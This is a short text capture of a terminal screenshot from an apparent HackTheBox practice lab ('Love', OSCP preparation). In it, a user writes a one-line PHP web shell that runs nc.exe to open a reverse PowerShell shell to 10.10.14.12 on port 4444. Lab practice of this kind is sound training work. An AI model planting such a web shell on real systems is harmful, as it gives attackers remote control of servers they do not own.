 zerox30@zeroX30: ~/HTB/OSCP/Windows/Love 102x44
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Love]
└─$ ls
dateme.php  dateme.txt  nc.exe  nmapLove.txt
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Love]
└─$ echo '<?php echo exec("nc.exe 10.10.14.12 4444 -e powershell"); ?>' > dateme.php
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Love]
└─$ cat dateme.php
<?php echo exec("nc.exe 10.10.14.12 4444 -e powershell"); ?>
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Love]
└─$